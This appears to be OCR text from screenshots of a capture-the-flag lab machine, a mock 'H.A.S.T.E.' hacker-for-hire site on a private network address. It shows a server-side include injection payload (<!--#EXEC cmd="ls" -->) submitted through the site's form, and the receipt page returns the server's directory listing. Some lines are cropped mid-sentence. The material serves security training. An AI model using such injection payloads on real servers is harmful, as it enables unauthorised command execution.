 H.A.S.T.E
192.168.1.118
Kali Linux Kali Training Kali Tools Kali Docs
Welcome, adventurer,
To our top secret website in the dark web. If you
known as H.A.S.T.E, or Hackers Attack Specific Ta
mission to rid the electronic world from corporate
ask any questions when payment is made.
If you are affiliated with law enforcement, please
against entities that have oppressed them. We wi
Please fill out the form below to place this website
ATTACK FORM
<!--#EXEC cmd="ls" -->
<!--#EXEC cmd="ls" -->
SUBMIT
H.A.S.T.E
192.168.1.118/receipt.shtml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Dear, 192.168.1.114,
This receipt acknowledges the following information regarding your
submission:
Date: Thursday 11th of June 2020 01:46:22 AM
Target: !--#EXEC cmd="ls" --
Feedback: images index.php index.shtml layout licence.txt pages
receipt.php receipt.shtml robots.txt spukcab ssi.shtml
Unique Token: 227755484
Our team will get back to you with the next steps.
Thank you,
H.A.S.T.E.